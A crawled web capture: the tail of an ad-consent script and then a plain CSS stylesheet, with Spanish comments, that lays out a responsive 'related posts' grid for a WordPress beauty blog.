__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html><!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 12:32:47 -->

--- FILE ---
content_type: text/css
request_url: https://hablemosdebelleza.es/wp-content/plugins/plugins-nuevos/css/estilo-relacionadas.css?ver=6.9
body_size: 66
content:
/* Contenedor principal */
.erp-entradas-relacionadas {
  margin-top: 40px;
}

/* Título de la sección */
.erp-entradas-relacionadas .erp-titulo {
  font-size: 1.8em;
  font-weight: bold;
  margin-bottom: 30px;
  text-align: center;
  /* Ajusta color, tipografía, etc. a tu gusto */
}

/* Grid principal (modo escritorio) */
.erp-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr); /* 4 columnas */
  gap: 20px;
}

/* Cada item del grid */
.erp-item {
  background-color: #fff; /* Ajusta color de fondo */
  text-align: center; 
  padding: 10px;       /* Espacio interno */
  border: 1px solid #eee;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1); /* Pequeña sombra */
  transition: transform 0.3s ease;
}

.erp-item:hover {
  transform: translateY(-3px);
}

/* Imagen destacada */
.erp-thumbnail img {
  width: 100%;
  height: auto;
  display: block;
  margin: 0 auto;
}

/* Título de la entrada */
.erp-titulo-entrada {
  margin-top: 10px;
  font-size: 1rem;
  line-height: 1.3;
}

.erp-titulo-entrada a {
  color: #333; 
  text-decoration: none;
}

.erp-titulo-entrada a:hover {
  color: #0073aa; /* Color link hover */
}

/* --------------------- */
/*     RESPONSIVE CSS    */
/* --------------------- */

/* Tablet: 2 columnas */
@media (max-width: 992px) {
  .erp-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

/* Móvil pequeño: 1 columna + diseño tipo lista */
@media (max-width: 576px) {
  .erp-grid {
    display: block;
  }
  .erp-item {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    text-align: left; /* El texto a la izquierda */
  }
  .erp-thumbnail {
    flex: 0 0 100px; /* Espacio fijo para la imagen */
    margin-right: 15px;
  }
  .erp-thumbnail img {
    width: 100px;
    height: auto;
  }
  .erp-titulo-entrada {
    margin-top: 0;
    font-size: 1.1rem;
  }
  .erp-titulo-entrada a {
    color: #333;
  }
}
